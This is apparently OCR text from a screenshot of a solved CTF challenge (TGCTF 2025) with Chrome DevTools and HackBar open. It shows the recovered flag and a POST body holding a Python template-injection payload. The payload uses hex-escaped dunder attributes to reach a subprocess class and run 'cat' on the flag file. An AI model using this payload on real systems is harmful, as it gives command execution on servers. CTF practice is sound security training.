 Docker 订阅协议解释
新标签页
TGCTF 2025 - 西电 CTF 终端
127.0.0.1:59662/jingu
127.0.0.1:59662/jingu
靶场
AI
blog
“六根”也凑齐了，你已经可以直面天命了！我帮你把“secret_key”替换为了“{{}}”
最后，如果你用了cat，就可以见到齐天大圣了
b'TGCTF{e15453df-b176-e454-acf6-f7b3a16ba716}\n'
或许你这只叫天命人的猴子，真的能做到？
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
Recorder
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=天命[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["\x5f\x5fsubclasses\x5f\x5f"]()
[351](['cat','/tgffff11111aaaagggggggg'],stdout=-1).communicate()[0]难违
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name